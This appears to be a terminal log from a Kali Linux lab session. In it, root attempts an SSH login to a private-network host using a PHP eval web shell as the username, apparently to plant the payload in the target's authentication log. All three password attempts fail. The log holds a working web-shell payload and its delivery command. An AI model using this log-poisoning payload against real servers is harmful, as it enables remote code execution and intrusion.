 ┌──(root㉿kali)-[~/Desktop]
└─# ssh '<?php @eval($_POST[pass]);?>'@192.168.94.30 -p 2211
The authenticity of host '[192.168.94.30]:2211 ([192.168.94.30]:2211)' can't be established.
ED25519 key fingerprint is SHA256:99Mk+oWitdg2e434cvlhvYgeQaMwRs76tgSLrezh9/I.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:15: [hashed name]
    ~/.ssh/known_hosts:16: [hashed name]
    ~/.ssh/known_hosts:25: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.94.30]:2211' (ED25519) to the list of known hosts.
<?php @eval($_POST[pass]);?>@192.168.94.30's password:
Permission denied, please try again.
<?php @eval($_POST[pass]);?>@192.168.94.30's password:
Permission denied, please try again.
<?php @eval($_POST[pass]);?>@192.168.94.30's password:
<?php @eval($_POST[pass]);?>@192.168.94.30: Permission denied (publickey,password).